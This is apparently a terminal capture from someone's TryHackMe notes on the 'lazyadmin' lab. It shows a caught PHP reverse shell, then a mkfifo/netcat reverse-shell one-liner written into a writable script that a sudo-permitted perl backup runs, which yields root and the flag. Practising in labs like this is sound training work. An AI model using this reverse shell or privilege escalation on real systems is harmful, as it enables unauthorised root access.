 /mnt/h/e/p/t/tryhackme_notes/r/w/lazyadmin on master ⇡1 !51 ?5
rlwrap nc -lvnp 5556
listening on [any] 5556 ...
connect to [10.8.0.124] from (UNKNOWN) [10.10.19.154] 58646
/bin/sh: 0: can't access tty; job control turned off
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
THM{6637 124699f}
#
#
#
/mnt/hgfs/ethical_hacking/opt/php_reverse_shell 1 ✘ took 16m 25s at 08:39:11
nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.8.0.124] from (UNKNOWN) [10.10.19.154] 38462
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
15:39:33 up 2:28, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.0.124 5556 >/tmp/f" > /etc/copy.sh
$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.0.124 5556 >/tmp/f
$ sudo /usr/bin/perl /home/itguy/backup.pl